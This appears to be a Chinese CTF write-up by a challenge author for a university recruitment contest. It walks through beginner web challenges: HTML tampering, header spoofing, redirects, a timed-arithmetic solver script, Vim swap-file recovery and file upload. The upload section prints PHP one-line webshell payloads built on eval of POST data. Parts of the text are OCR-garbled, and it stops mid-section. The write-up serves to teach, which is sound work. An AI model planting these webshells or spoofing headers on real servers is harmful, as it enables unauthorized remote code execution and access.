# S3cCTF-gyy-Writeup



1篇文章 0 订阅 订阅专栏

# S3cCTF-gyy-Writeup

笔记 专栏收录该内容

出题人: gyy

写在前面:

本次招新赛我主要负责WEB方面的出题,当然兼顾一些MISC,本着简单易懂的原则,刚开始出了很多简单WEB题,但是这届新生的实力明显比我们当时强==,后期又赶了一些提升题,当然和真正的CTF比赛还是有非常大的距离,例如在群里放出的周 六的题目可以看出。所以,这些只是入门CTF的基础,去年的这时,我们参加的招新比赛比今年更加困难(所以今年我有同感地 出了不少简单题),我希望大家不要止步于此,当初我也有一腔热血,觉得CTF不过如此(甚至还想双休)。但,走的越高,越 会发现自己越渺小,这条道路可能还没有尽头。技术可以后期培养,这次招新比赛分数也只能作为检测基础的测试,如果你有强 烈的意向和兴趣,比比赛成绩更为重要,我们欢迎你和我们联系,希望大家不忘初心,砥砺前行。

# **WEB**

How\_to\_solve\_ctf

出题解析

本题旨在指引大家,考了一下HTML的知识

#### F12查看源代码,给了提示 <!-- html元素是可以修改的 --> 修改form表单里input文本框的长度限制,提交s3c2020即可获得flag 由于是GET传参,也可以直接传 key=s3c2020 即可 ← → C ▲ 不安全 | 106.15.250.31:80(4/?key=s3c2020 是不是特别简单!一般题目会有一个到多个考点,请运用**搜索5] 擎**或做题经验来解决问题并拿到flag。 所以,入门一般是不易的,而且也没有人能够帮你。 我们需要寻找能够坚持下来的同学,如果无法忍受也没有关系,请将时间分配到更有意义的地方,<del>Doctor还不能休息哦</del>(error 在本题中, 你只需要提交 s3c2020 就可以得到flag! The flag is : s3c{Welc0me AnD havefUn} Key: 提交 Elements Network Performance Application HackBar R fl Console Sources Memory Security Lighthouse 我们需要寻找能够坚持下米的回子,如果尤法忍受也没有大条,请符时间分配到更有意义的地力**,** <s>Doctor还不能休息哦</s> "(error

</body>

<br> ▼<h5>

<br>

▼<form> ▼ "Kev:"

...
</form>
</h5>

"在本题中,你只需要提交 " <code>s3c2020</code> " 就可以得到flag!"

<!-- html元素是可以修改的 -->

<strong>The flag is : s3c{Welc0me\_AnD\_havefUn}</strong>

# nof12

#### 出题解析

本题利用script限制了鼠标右键和f12

<input type="text" name="key"> <

#### 解题方式

与题目 S3C\_NOT\_BAD 重复, Ctrl+U或者burp抓包或者curl访问都可



# Local

### 出题解析

本题旨在考XFF(X-Forwarded-For)和Referer 伪造地址三种方式:

Client-Ip: 127.0.0.1 X-Forwarded-For: 127.0.0.1 Host: 127.0.0.1 Referer: 127.0.0.1

# 解题方式

只有本地管理员才能访问本页面!

burp抓包修改即可

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| GET / HTTP/1.1<br>Host: 127.0.0.1<br>Pragma: no-cache<br>Cache-Control: no-cache<br>Upgrade-Insecure-Requests: 1<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,<br>like Gecko) Chrome/84.0.4147.135 Safari/537.36<br>Accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,<br>application/signed-exchange;v=b3;q=0.9<br>X-Forward-For: 127.0.0.1<br>Referer: 127.0.0.1<br>Client-lp: 127.0.0.1<br>Client-lp: 127.0.0.1<br>Accept-Encoding: gzip, deflate<br>Accept-Language: zh-CN,zh;q=0.9<br>Cookie:<br>session=5741d8c7-e197-481b-a710-bab71be29eae.NKdRP7NgffkWBidhJKOuGNaiQXs<br>Connection: close | HTTP/1.1 200 OK<br>Server: nginx/1.18.0<br>Date: Sun, 22 Nov 2020 09:46:14 GMT<br>Content-Type: text/html; charset=utf-8<br>Connection: close<br>X-Powered-By: PHP/7.3.22<br>Content-Length: 27<br>s3c{y0u_reQueSt_1t_10CalLy} |
|                                                                                                    | https://blog.csdn.net/solution123                                                                                                    |

# Flag not found

#### 出题解析

302重定向

```
//fLag.php
<?php
header('Flag: '.base64_encode("s3c{0H_mY_g0d_its_404}")); //修改 X-Powered-By信息
header('location:404.php');
}>
```

```
//404.php
<hl>Not Found</hl>
<!-- 才怪 -->
<?php
@header("http/1.1 404 not found");
@header("status: 404 not found");
echo "<p>The requested URL /flag.php was not found on this server.";
exit();
?>
```

解题方式

打开点击后跳转Not Found,仔细看发现界面是伪造的

← → C ▲ 不安全 | 106.15.250.31:10301/404.php

# **Not Found**

The requested URL /flag.php was not found on this server.



因为界面是我自己写的假界面,特意写了个注释,由此想到重定向 直接在**header**里能看到**flag** 



# 拿去base64解一下即可获得flag



# 快速计算

出题解析

本题考查PHP和Python脚本,3秒内...有人能做得到嘛?

本题网上找一个脚本改改完全没问题,其实还有一题计算字符串(原创题目前网上没有脚本),师傅们说不放就没放啦,有兴趣可以做做题目链接

#### 解题方式

请在3秒内计算以下算式并提交并提交 在服务器设的SESSION,3秒刷新,超时也是不算的 设了个小坑,抓个包可以看到,每次提交的请求还有个参数 submits=提交

answer=1&submits=%E6%8F%90%E4%BA%A4

如果没有就会die退出

最后放出Payload,师傅们可以自己研究

```
# -*- coding: utf-8 -*-
.....
@Time : 2020/11/22 18:14
@Auth : gyy
@File : 1.py
@Blog: http://err0r.top
.....
import requests
url = "http://49.234.89.193:8029/"
session = requests.session()
data = {
   "submits" : "提交"
}
response = session.get(url).content.decode('utf-8')
print("1-----取算式")
cal = response.replace(" " , "").replace("\r" , "").split("<b>")[1].split("=")[0]
print(cal)
print("2-----计算算式")
result = eval(cal)
print(result)
print("3-----提交")
data['answer'] = result
res = session.post(url, data= data)
print(res).content.decode('utf-8')
```



本人蹩脚自学的python,语法规范问题请见谅

# Vim

#### 出题解析

本题考察Linux下Vim的应用,同时考察PHP代码审计及robots协议

给了hint: vim强退会在当前目录生成生成备份文件

# Vim

小戈正在用linux出题,突然背后一阵凉气,小戈赶快按下Ctrl+Z...



#### Recover

Linux中,如果vim强退的话(ctrl+z)就会在目录下生成备份文件,如图所示

```
[root@VM-0-12-centos 1]# vim index.php
[1]+ Stopped vim index.php
[root@VM-0-12-centos 1]# ls -all
total 20
drwxr-xr-x 2 root root 4096 Nov 22 19:23 .
dr-xr-x--. 13 root root 4096 Nov 22 19:22 ..
-rw----- 1 root root 12288 Nov 22 19:23 .index.php.swp
[root@VM-0-12-centos 1]#
```

而再vim编辑就会有如下提示

```
E325: ATTENTION
Found a swap file by the name ".index.php.swp"
         owned by: root dated: Sun Nov 22 19:23:15 2020
         file name: ~root/1/index.php
         modified: no
                          host name: VM-0-12-centos
         user name: root
        process ID: 9292 (still running)
While opening file "index.php"
(1) Another program may be editing the same file. If this is the case,
   be careful not to end up with two different instances of the same
    file when making changes. Quit, or continue with caution.
(2) An edit session for this file crashed.
   If this is the case, use ":recover" or "vim -r index.php"
   to recover the changes (see ":help recovery").
   If you did this already, delete the swap file ".index.php.swp"
    to avoid this message.
Swap file ".index.php.swp" already exists!
[0]pen Read-Only, (E)dit anyway, (R)ecover, (Q)uits://hob905tin.net/solution123
```

根据提示,访问./.index.php.swp。发现下载.swp文件 这里注意,备份文件是隐藏文件,文件名前面有个点 拿去linux系统恢复,可以发现



由此,flag分为多部分 接下来代码审计很简单,回到index.php,POST传参

username=admin & pazzword=a599 ac 85 a7 3384 ee 3219 fa 684296 ea a62667238 d608 ef a 81837030 bd1 ce 1 bf 0410 ef a 1 bf 0410 ef a 1 bf 04

| LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING ·<br>RL<br>http://49.234.89.193:9999/<br>Enable POST enctype<br>application/x-www-form-urlencoded · ADI | 📋   Ele         | ements Con  | sole Sources | Network     | Performance  | Memory | Application | Security | Lighthouse | HackBar  |   |
|----------------------------------------------------------------------------------------------------|-----------------|-------------|--------------|-------------|--------------|--------|-------------|----------|------------|----------|---|
| tp://49.234.89.193:9999/  Enable POST enctype application/x-www-form-urlencoded                                                                                      | LOAD            | SPLIT       | EXECUTE      | TEST        | SQLI         | XSS    | • LFI       | • SS     | TI 🝷       | ENCODING | • |
| Enable POST     application/x-www-form-urlencoded <ul> <li>ADI</li> </ul>                                                                                            | L<br>tp://49.23 | 34.89.193:9 | 999/         |             |              |        |             |          |            |          |   |
|                                                                                                    |                 |             | enctype      | tion (v unu | w-form-urlen | coded  |             |          |            | - A      | D |

机器人会告诉你剩下的,联想robots协议,访问./robots.txt

← → C ▲ 不安全 | 49.234.89.193:9999/robots.txt

# robots.txt User-agent: \* Disallow: Disallow: /bin/ Sitemap: http://domain.com/sitemap.xml lead node:/r/o/b/o/a/t/s/1.php

https://blog.csdn.net/solution123

可得flag在./r/o/b/o/a/t/s/1.php

← → C ▲ 不安全 | 49.234.89.193:9999/r/o/b/o/a/t/s/1.php

是机器人叫你来的吧,没想到你能找到这里来 就在这了,祝贺你!



将三段flag组合即可

# Upload

#### 出题解析

本题考察文件上传,考察上传绕过的姿势,因为比赛限制,没有出太难的过滤

#### 解题方式

当然,不是真的让你上传个动图。。我服务器里发现了好多奇奇怪怪的图片 一般文件上传一句话木马直接获取**shell** 

#### <?php @eval(\$\_POST[gyy])?>

需要能被php解析才行,.txt,.gif都是不可被解析的

或者直接用script标签

<script language='php'>@eval(\$\_POST[gyy]);</script> 后缀名限制

